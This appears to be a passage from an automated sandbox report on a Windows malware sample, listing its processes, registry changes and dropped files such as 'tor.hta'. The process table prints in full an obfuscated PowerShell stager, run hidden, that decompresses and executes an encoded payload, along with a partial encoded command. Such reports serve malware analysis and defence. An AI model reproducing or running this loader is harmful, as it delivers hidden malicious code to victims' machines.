CsAOABTAGoAZwBCAEoAYwB2ADYAdABaAHIAMwBJAC8AYwA5ADYAdABvADcARAB5AE0AVQBNAE8AQQBIAHQATwBDAHYARABSAGgAQQAyADAAdgA3AGEARABXAGkAaQBJAFUAbgBIAE8AMwBsAEoAUQBwADgAdwB1AE4ATABnADAAcwB1ADQAagBCAGcATAB6AEsAUwA5AEoANQAwAFkAYgBwAFoAVAB2ADAAKwB1AG4AeQBFAE0AcgA4AHQAdgBqAG0AVABoAFcAVgBEACsAMwB2AGUAegBwAGIAdQA3AFIAMwBBAFMAcQBnAFAANABXACsAZwBRADMAKwBGAHUAdgByAGkANwBMAGgAYQBoAGgAeABkADMAbABTAEwARQArAE8AdAB4AFYAWQBQAFYAWABrAG8AcwA1AFoATQByADQASQBoAEwAYQBwAGsAZABMAGMAdABKAHgAZQBTAGkALwB2ADgATABWAGwAcQBsAEwAdgB4AFoALwB3AEwAVwA5ADcAVgAvADIAUAAwAGwAQQBJAHYANQBVADcAaQB2AGwAbgA5AGMAKwBDADAANABmAHoAdgB5AE0AYQBZAGMASgBBADEAbwBNADQAeQBjAGIAcgBrADMAQQBVAGkASgA4AGUASQB0AEkATwBwAEQAMQB1ADMAMABTAFYANwBnAEgAbQBKACsAZABRACsAdgBCAGgAZgBuAGYAdwBPAHEARAAyAHQAMABLAHcAbwBBAEEAQQA9AD0AJwAnACkAKQApACwAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkAKQApACcAOwAkAEYAVwBmAFcAYQBMAE0AUgBEAGYAQgBrAHYAQgBnAFIAYQAuAFUAcwBlAFMAaABlAGwAbABFAHgAZQBjAHUAdABlAD0AJABmAGEAbABzAGUAOwAkAEYAVwBmAFcAYQBMAE0AUgBEAGYAQgBrAHYAQgBnAFIAYQAuAFIAZQBkAGkAcgBlAGMAdABTAHQAYQBuAGQAYQByAGQATwB1AHQAcAB1AHQAPQAkAHQAcgB1AGUAOwAkAEYAVwBmAFcAYQBMAE0AUgBEAGYAQgBrAHYAQgBnAFIAYQAuAFcAaQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQARgBXAGYAVwBhAEwATQBSAEQAZgBCAGsAdgBCAGcAUgBhAC4AQwByAGUAYQB0AGUATgBvAFcAaQBuAGQAbwB3AD0AJAB0AHIAdQBlADsAJABDAE4AcwBpAEQAdABKAFEATABqAEQARABsAFoAbABDAFAASQByAHMAQQBlAGkAVwBIAHQAUQB5AD0AWwBTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AGEAcgB0ACgAJABGAFcAZgBXAGEATABNAFIARABmAEIAawB2AEIAZwBSAGEAKQA7AA== | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3952 | "powershell.exe" -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAMog/lwCA7VW+2+bSBD+OZHyP6DKEqA4xnbcpolU6RY/cU1iGz/jWqcNLLD2AjYsfvX6v99gQ5oq6V170iE/9jEzO/PNN7PYsW9yGviCXVt6wteL87MuDrEnSLnFZvsxL+RWnj8w5LMz2Mlt/hQ+CdIMrVa1wMPUn9/dVeMwJD4/zQtNwlEUEe+JURJJsvCXMHZJSK4enhbE5MJXIfdnocmCJ8xSsX0Vmy4RrpBvJXudwMSJNwVjxSiXxC9fRHl2VZoX6usYs0gSjX3EiVewGBNl4ZucHDjYr4gk6tQMgyiweWFM/etyYehH2Cb3YG1DdMLdwIpEGWKAT0h4HPoCRJOonzYlEYbdMDCRZYUkisS8MEsMz+bzP6RZemo/9jn1SEHzOQmDlUHCDTVJVGhh32KkT+w5aBk8pL4zl2UQ2wRLIuX8mLG88DtmpHuyzTD7VSXppRJIdXko5yGNr6LUAytm5KQnvuHmMfEyPM/JB9y+XZxfnNvPXOHuS6rA6Gx2HBNwTuoGET2KfRKKeUGHgzAPwj1Mc4MwJvL8GVohR9/nf65dykRBkMcDWJmNAmrNQSNNZW4f6aicbPyckzViU5/U9j72qJnRTnoLYmIzcgywkIndg1OSmG4Qq0YYcTBPYEsy/Uqt7lH+rKvGlFkkRCakKQKvIIPyj86cMiGJmq8TDxA6zYF6ORvITjLplOD77PRkDkJileEoygvdGKrNzAsGwYxYeQH5EU23UMyD41D87q4eM05NHPHM3Fx+BjI9sBr4EQ9jE7IGwQ+MFTEpZgkWeaFFLaLuDepkB4tvIlHFjEEZgKUNZAJWEgQMnnAhBB8h73LBIFzzVox4IHGs+gbDDtR4SvUjdbBDLPGVgxmbT9RNsMhAeOEeJNhgAc8LIxpy6B4JrsCi/3L4i6ZxcqMakjQRUlYcM3XPE07nXNJKCJlickQg5BB9Iww8FUfkQ+XUIqR3ygOtInimms90U13SEtrSkqbDd0ivtaB2Y31uL1pKWNu5NtIiTW91a71Wq7JpG6MKN+oa/9zVuF6fLBYGavWHU/6oodaAFpfTymHVpgejg6zpTvlwUA/boro7LBzLntZs27mxjX7pfYN2xtWeWizjTq0ed8bqVi1Wojrdtnp02Fu2G/xpOmJ4aCvOpHSL6a4TLkalQD9oCDXda/PQtkdNV7f20xYlC6XYoT3UQ+iz2R8Om87KaUZIuR2tq94CrbW1ihHoPZXb75naGzZUNKyrPfwQdK8va0rp0VrXG48T3PaY1WwppekEWShUBo5bunlw/QQn7KhrNZFBncd9QwGZbgW1KmV6eFz3mg6qg8zICxBu0OXwcgI27wegMx6WrABxX5soyshRHGQb7hQjFaTVNWqoQXX/sat3ldGo7JaeliUXfCaTzUe9jS4bZldRlEvvCX4VZOqrnT9RtzebLcftMdgeKLfDT+8SjgBJcv6tZr3I/c96to7DyMUMOAHtOCvDRhA20v7aDWiiIUnHO3lJQp8wuNLg0su4jBgLzKS9J50YbpZTv0+unyEMr8tvjmThWVD+3vezpbu7R3ASqgP4W+gQ3+Fuvri7Lhahhxd3lSLE+OtxVYPVXkos5ZMr4IhLapkdLctJxeSi/v8LVlqlLvxZ/wLW97V/2P0lAIv5U7ivln9c+C04fzvyMaYcJA1oM4ycbrk3AUiJ8eItIOpD1u30SV7gHmJ+dQ+vBhfnfwOqD2t0KwoAAA=='))),[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd())) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4032 | C:\Windows\system32\DllHost.exe /Processid:{76D0CB12-7604-4048-B83C-1005C7DDC503} | C:\Windows\system32\DllHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 127
Read events
1 006
Write events
121
Delete events
0
Modification events
| (PID) Process: | (3248) 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3248) 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3248) 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {FFE2A43C-56B9-4BF5-9A79-CC6D4285608A} {00000122-0000-0000-C000-000000000046} 0xFFFF |
Value: 01000000000000000C0738E80121D501 | |||
| (PID) Process: | (3248) 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | |||
| (PID) Process: | (2664) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2664) mshta.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (4032) DllHost.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Direct3D\MostRecentApplication |
| Operation: | write | Name: | Name |
Value: DllHost.exe | |||
| (PID) Process: | (2280) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3952) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
4
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6YUO4PSPKGIXN69ZXANC.temp | — | |
MD5:— | SHA256:— | |||
| 3952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\W9H1G5FS0VTYKOY3OC9G.temp | — | |
MD5:— | SHA256:— | |||
| 2280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF13448e.TMP | binary | |
MD5:— | SHA256:— | |||

| 3248 | 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | C:\Users\admin\AppData\Local\Temp\FolderName\SubFolderName\shutterstock-756307072.png | image | |
MD5:— | SHA256:— | |||
| 2280 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3952 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF13479b.TMP | binary | |
MD5:— | SHA256:— | |||
| 3248 | 578446756e033501e49e482bc87ca68e656f5fe65a5f0c9642165d52760775d4.exe | C:\Users\admin\AppData\Local\Temp\FolderName\SubFolderName\tor.hta | html | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report